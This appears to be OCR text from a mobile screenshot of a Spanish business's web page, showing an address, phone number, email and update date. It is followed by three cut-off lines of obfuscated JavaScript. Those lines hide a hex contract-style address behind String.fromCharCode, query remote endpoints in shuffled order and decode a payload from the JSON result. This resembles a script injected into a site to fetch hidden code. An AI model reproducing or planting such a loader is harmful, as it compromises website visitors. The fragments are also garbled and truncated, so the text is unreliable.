
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🔐 Hash sum: ec293b5eb20e65c5c62dd801e880
📅 Last update: 2026-06-05
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(